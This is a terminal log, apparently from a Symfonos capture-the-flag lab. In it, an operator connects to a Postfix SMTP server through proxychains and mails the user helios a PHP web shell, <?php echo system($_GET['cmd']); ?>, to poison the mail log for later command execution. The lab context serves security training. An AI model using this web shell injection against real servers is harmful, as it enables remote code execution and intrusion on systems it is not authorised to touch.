 ┌──(kali㉿kali)-[~]
└─$ proxychains telnet 25
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Trying ...
[proxychains] Strict chain ... 127.0.0.1:1080 ... :25 ... OK
Connected to .
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: G3@G3.com
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
SUBJECT:
<?php echo system($_GET['cmd']); ?>
PRUEBAAAAA
.
250 2.0.0 Ok: queued as 6BE4440837
quit
221 2.0.0 Bye
Connection closed by foreign host.
(kali㉿kali)-[~]